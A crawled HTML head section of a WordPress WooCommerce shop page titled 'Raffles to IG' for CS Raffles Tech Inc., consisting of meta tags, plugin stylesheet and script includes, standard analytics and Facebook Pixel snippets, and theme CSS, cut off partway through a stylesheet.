

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopatraffles.com/wsinsta_social_feed/raffles-to-ig/
body_size: 20664
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="facebook-domain-verification" content="o3z302o31stqiixwvii4syj8m5myio" />
<meta name="google-site-verification" content="D1nKW16HlV9XotXXHard46OHT0ZPB3I56ydCSGiQ7-A" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shopatraffles.com/xmlrpc.php">
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Raffles to IG &#8211; CS Raffles Tech Inc.</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel="canonical" href="https://shopatraffles.com/wsinsta_social_feed/raffles-to-ig/" />
<script type="application/ld+json">{"@context" : "https://schema.org","@type" : "Organization","logo": "https:\/\/shopatraffles.com\/wp-content\/uploads\/2019\/01\/raffles-tech-inc-fb.png","name" : "Raffles Tech Inc.","url" : "https:\/\/shopatraffles.com","sameAs" : ["https:\/\/www.facebook.com\/RafflesTechInc\/", "https:\/\/www.instagram.com\/csrafflestechinc\/"]}</script>
<meta property="og:url" content="https://shopatraffles.com/wsinsta_social_feed/raffles-to-ig/" />
<meta property="og:site_name" content="CS Raffles Tech Inc." />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="article:author" content="https://www.facebook.com/RafflesTechInc/" />
<meta property="article:publisher" content="https://www.facebook.com/RafflesTechInc/" />
<meta property="og:title" content="Raffles to IG" />
<meta property="og:image" content="https://shopatraffles.com/wp-content/uploads/2019/01/raffles-tech-inc-fb.png" />
<meta property="og:image:secure_url" content="https://shopatraffles.com/wp-content/uploads/2019/01/raffles-tech-inc-fb.png" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Raffles to IG" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CS Raffles Tech Inc. &raquo; Feed" href="https://shopatraffles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CS Raffles Tech Inc. &raquo; Comments Feed" href="https://shopatraffles.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shopatraffles.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='smuzsf-facebook-css'  href='https://shopatraffles.com/wp-content/plugins/add-facebook/public/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://shopatraffles.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-vendors-css'  href='https://shopatraffles.com/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css'  href='https://shopatraffles.com/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://shopatraffles.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://shopatraffles.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://shopatraffles.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://shopatraffles.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://shopatraffles.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css'  href='https://shopatraffles.com/wp-content/plugins/coblocks/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://shopatraffles.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://shopatraffles.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://shopatraffles.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://shopatraffles.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://shopatraffles.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://shopatraffles.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://shopatraffles.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://shopatraffles.com/wp-content/plugins/photo-gallery/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css'  href='https://shopatraffles.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='sp-wps-slick-css'  href='https://shopatraffles.com/wp-content/plugins/woo-product-slider/public/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='sp-wps-font-css'  href='https://shopatraffles.com/wp-content/plugins/woo-product-slider/public/assets/css/spfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='sp-wps-style-css'  href='https://shopatraffles.com/wp-content/plugins/woo-product-slider/public/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sp-wps-style-dep-css'  href='https://shopatraffles.com/wp-content/plugins/woo-product-slider/public/assets/css/style-deprecated.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-eu-vat-assistant-frontend-css'  href='https://shopatraffles.com/wp-content/plugins/woocommerce-eu-vat-assistant/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://shopatraffles.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://shopatraffles.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://shopatraffles.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://shopatraffles.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//shopatraffles.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://shopatraffles.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-linearicons-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/font-linearicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/owl.transitions.css' type='text/css' media='all' />
<link rel='stylesheet' id='piechart-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/PieChart.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-settings-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-unitest-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/theme-unitest.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-default-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-style-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-responsive-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-responsive-fix-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/assets/css/lib/responsive-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-theme-default-css'  href='https://shopatraffles.com/wp-content/themes/aloshop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css'  href='https://shopatraffles.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>

    .variable-item:not(.radio-variable-item) {
        width  : 30px;
        height : 30px;
        }

    .woo-variation-swatches-style-squared .button-variable-item {
        min-width : 30px;
        }

    .button-variable-item span {
        font-size : 16px;
        }


</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css'  href='https://shopatraffles.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css'  href='https://shopatraffles.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://shopatraffles.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/add-facebook/public/scripts/facebook.js' id='smuzsf-facebook-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/mega-addons-for-visual-composer/js/script.js' id='front-js-na-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js' id='sumoselect-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/shopatraffles.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/photo-gallery/js/scripts.min.js' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js' id='woo-custom-related-products-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woo-product-slider/public/assets/js/slick.min.js' id='sp-wps-slick-min-js-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woo-product-slider/public/assets/js/slick-config.js' id='sp-wps-slick-config-js-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopatraffles.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wpgmza_data-js-extra'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/wp-google-maps/wpgmza_data.js' id='wpgmza_data-js'></script>
<script type='text/javascript' src='https://shopatraffles.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://shopatraffles.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopatraffles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shopatraffles.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://shopatraffles.com/?p=10450' />
<link rel="alternate" type="application/json+oembed" href="https://shopatraffles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopatraffles.com%2Fwsinsta_social_feed%2Fraffles-to-ig%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shopatraffles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopatraffles.com%2Fwsinsta_social_feed%2Fraffles-to-ig%2F&#038;format=xml" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->

<script type="text/javascript">
	var _swaMa=["1095359030"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1755513114703306', {}, {
    "agent": "wordpress-5.7.14-3.0.4"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1755513114703306&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://shopatraffles.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://shopatraffles.com/wp-content/uploads/2019/01/cropped-shop-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shopatraffles.com/wp-content/uploads/2019/01/cropped-shop-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopatraffles.com/wp-content/uploads/2019/01/cropped-shop-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://shopatraffles.com/wp-content/uploads/2019/01/cropped-shop-icon-270x270.png" />

            <style id="sv_cutom_css">
                .footer-menu-box li a:hover,.title-product a:hover,.product-extra-link a:hover,.info-price-deal span,.content-popup h4,.main-nav > ul > li .sub-menu > li:hover>a,a:hover,.footer-box-contact .fa,.menu-footer a:hover,
    .top-menu a:hover,.total-mini-cart-price,.total-mini-cart-icon,.banner-cat-hover-info > h2,.inner-category-hover .info-price span,.list-category-hover>li> a:hover,.hot-deal-tab-title li:hover a, .hot-deal-tab-title li.active a,
    .outlet-brand > h2,.list-outlet-brand a:hover,.item-box-footer2 h2,.copyright2 a,.menu-footer2 a:hover,.author-test-info span,.product-info2 .info-price span,.item-hot-deal-product .info-price span,.top-info-right > li a:hover,
    .featured-product2.yellow-box7 .info-price span,.category-adv.yellow-box .sidebar-cat-childrent a:hover,.top-info-right > li a:hover,.register-box a:hover,
    .item-hot-deal-product .title-product a:hover, .item-hot-deal-product .product-extra-link a:hover,.sidebar-cat-childrent a:hover,.featured-product2.yellow-box7 .title-product a:hover,
    .featured-product2.yellow-box7 .tags-featured-product a:hover,.contact-footer2 a:hover,.category-adv.yellow-box .tags-featured-product a:hover,
    .list-category-dropdown a:hover,.wrap-category-hover4 .list-category-dropdown .has-cat-mega::after,
    .list-category-dropdown a:hover,.list-product-hotdeal .info-price span,.item-best-seller .info-price span,.pop-cat-title,
    .list-product-new .info-price span,.item-lower-price h3 a:hover, .item-lower-price .viewall:hover,
    .box-menu-footer4 a:hover,.item-order-policy > ul li i,.copyrigh4 > a,.item-tags-footer > a:hover,.item-lower-price:hover h2 a,
    .item-privacy-shipping:hover h2, .item-privacy-shipping:hover i,.list-product-hotdeal .title-product a:hover,.best-seller-header li:hover a,.best-seller-header li.active a,
    .hot-deals > h2 i,.product-info5 .info-price span,.item-online-shipping li i,.popcat-list-box h2 span,.product-info5 .title-product > a:hover,
    .listcategory-hot.list-shop-cat a:hover,.product-thumb5 .product-extra-link a:hover,.contact-top7 i,.top-info.top-info7 > li > a i,.main-nav.main-nav7 > ul > li:hover > a, .main-nav.main-nav7 > ul li.current-menu-ancestor > a, .main-nav.main-nav7 > ul li.current-menu-item > a,
    .header-mini-cart7 .total-mini-cart-item,.featured-product2.yellow-box7 .list-cat-childrent a:hover,.great-deal-countdown .time_circles > div,
    .product-info7 .info-price span,.product-thumb7 .product-extra-link a:hover,.product-info7 .title-product a:hover,.footer-box6.footer-box7 > h2,
    .footer-bottom7 .copyrigh4.policy6 a,.footer-contact6.footer-box7 .footer-box-contact .fa,.footer-contact6.footer-box7 .footer-box-contact a,
    .deal-cat-title li.active a, .deal-cat-title li:hover a,.deal-cat-title li.active a::before,.deal-cat-title li.active a::after,.inner-content-text > h2,
    .item-tags-category a:hover,.copyright a:hover,.popular-cat-title.popular-cat-label li.active a,ul.per-page-list li a:hover,
    .product-stock > span,.product-social-extra a:hover,.detail-gallery .carousel a.active::after,.title-post-tab li.active a,.post-tags-info a:hover,
    .item-post-masonry .post-format,.single-post-leading .post-date-author > li:last-child a,.vc_tta.vc_tta-accordion.accordion-style3 .vc_tta-panel-title:hover a span, .vc_tta.vc_tta-accordion.accordion-style2 .vc_tta-panel-title:hover a span, .vc_tta.vc_tta-accordion.accordion-style1 .vc_tta-panel-title:hover a span,
    .team-circle-info h3 a:hover,.team-circle-info h3 a:hover,.about-menu a:hover,.item-contact-info a:hover,.about-info h3 a:hover,.item-contact-info .contact-icon:hover .before,.breadcrumb a:hover,
    .wrap-category-hover4 .list-category-dropdown .has-cat-mega > a::after,.main-nav > ul .sub-menu > li.current-menu-item > a,.from-blog-info h3 a:hover,.author-test-info h3 a:hover,
    .footer-bottom7 .policy4.policy6 a:hover,.slider-home3.great-deal-cat-slider .wrap-item.owl-theme .owl-controls .owl-buttons div,
    .top-info> li:hover> a,.box-category10.yellow-box .info-price span,.list-product-new .product-extra-link a:hover, .list-product-new .title-product a:hover,
    .main-nav > ul li li.current-menu-ancestor > a,.item-product24 .title-product a:hover,.info-price span,
    .footer24 .footer-box6 h2,.footer-bottom24 .copyrigh4.policy6 a, .footer-bottom24 .policy4.policy6 a:hover, .footer24 .footer-contact6 .footer-box-contact a, .footer24 .footer-contact6 .footer-box-contact .fa, .footer24 .footer-box6 > h2,
    .service-box23 .service-info h2 a:hover,.content-popular23 .popular-cat-slider .item .product-info5 .info-price > span, .content-popular23 .popular-cat-slider .item .product-info5 .title-product a:hover, .title-product-box23 > ul > li > a:hover, .title-product-box23 > ul > li.active > a,
    .content-popular23 .product-info5 .info-price span,.from-blog23 .item-from-blog .post-title a:hover,
    .btn-toggle-mobile-menu.active
    {color:#27bb54}
.main-nav,.header-mini-cart::before,.inner-list-service,.product-info-cart .addcart-link,.deal-shop-social .deal-shop-link,.super-deal-content .view-all-deal span,.newsletter-footer input[type="submit"],
    .window-popup .close-popup,.top-toggle-info .shop-now,.hotnews-ticker-slider > label,.cat-hover-percent > strong,.list-category-hover>li> a:hover::before,.hot-deal-tab-title li.active::before,.hot-deal-tab-countdown .time_circles,
    .outlet-brand span::after,.list-outlet-brand .list-outlet-right a:hover::before,.list-service2 > div,.box-newsletter input[type="submit"],.featured-product2.yellow-box7 .title-cat-parent,
